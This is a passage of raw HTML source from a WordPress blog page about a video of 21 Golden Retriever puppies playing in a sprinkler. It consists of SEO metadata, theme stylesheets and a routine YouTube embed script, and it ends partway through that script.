

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/
body_size: 27192
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>21 Puppies In A Sprinkler - Big Geek Daddy</title>
	<meta name="description" content="Prepare for a cuteness overload as 21 Golden Retriever puppies discover a sprinkler and have a blast playing in the water." />
	<link rel="canonical" href="https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="21 Puppies In A Sprinkler" />
	<meta property="og:description" content="Prepare for a cuteness overload as 21 Golden Retriever puppies discover a sprinkler and have a blast playing in the water." />
	<meta property="og:url" content="https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2015-09-09T10:27:39+00:00" />
	<meta property="article:modified_time" content="2018-05-10T13:59:23+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2015/09/Puppies-Sprinkler-min.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#article","isPartOf":{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"21 Puppies In A Sprinkler","datePublished":"2015-09-09T10:27:39+00:00","dateModified":"2018-05-10T13:59:23+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/"},"wordCount":80,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2015/09/Puppies-Sprinkler-min.jpg","keywords":["Animals","Dogs","Entertainment","Funny Videos","Pets"],"articleSection":["Funny, Cool, and Interesting Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/","url":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/","name":"21 Puppies In A Sprinkler - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2015/09/Puppies-Sprinkler-min.jpg","datePublished":"2015-09-09T10:27:39+00:00","dateModified":"2018-05-10T13:59:23+00:00","description":"Prepare for a cuteness overload as 21 Golden Retriever puppies discover a sprinkler and have a blast playing in the water.","breadcrumb":{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2015/09/Puppies-Sprinkler-min.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2015/09/Puppies-Sprinkler-min.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"21 Puppies In A Sprinkler"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#video","name":"21 Puppies In A Sprinkler - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2015/09/21-puppies-in-a-sprinkler/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2015/09/67gm3yrrlz0.jpg","description":"Prepare for a cuteness overload as 21 Golden Retriever puppies discover a sprinkler and have a blast playing in the water.","uploadDate":"2015-09-09T06:27:39+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/67GM3yrrLZ0","duration":"PT1M23S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
					'<img onload="videoSEOMaybeReplaceMaxResSourceWithHqSource( event );" src="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg" width="480" height="360" loading="eager" alt="">\n' +
					'</picture>\n',
					play = '<div class="video-seo-youtube-player-play"></div>';
				return thumbnail.replace( "ID", id ) + play;
			}

			function videoSEOMaybeReplaceMaxResSourceWithHqSource( event ) {
				var sourceMaxRes,
					sourceHighQuality,
					loadedThumbnail = event.target,
					parent = loadedThumbnail.parentNode;

				if ( loadedThumbnail.naturalWidth < 150 ) {
					sourceMaxRes = parent.querySelector(".video-seo-source-to-maybe-replace");
					sourceHighQuality = parent.querySelector(".video-seo-source-hq");
					sourceMaxRes.srcset = sourceHighQuality.srcset;
					parent.className = "video-seo-youtube-picture video-seo-youtube-picture-replaced-srcset";
				}
			}

			function videoSEOYouTubeThumbnailHandleKeydown( event ) {
				if ( event.keyCode !== 13 && event.keyCode !== 32 ) {
					return;
				}

				if ( event.keyCode === 13 ) {
					videoSEOGenerateYouTubeIframe( event );
				}

				if ( event.keyCode === 32 ) {
					event.preventDefault();
				}
			}

			function videoSEOYouTubeThumbnailHandleKeyup( event ) {
				if ( event.keyCode !== 32 ) {
					return;
				}

				videoSEOGenerateYouTubeIframe( event );
			}

			function videoSEOGenerateYouTubeIframe( event ) {
				var el = ( event.type === "click" ) ? this : event.target,
					iframe = document.createElement( "iframe" );

				iframe.setAttribute( "src", "https://www.youtube.com/embed/" + el.dataset.id + "?autoplay=1&enablejsapi=1&origin=https%3A%2F%2Fbiggeekdad.com" );
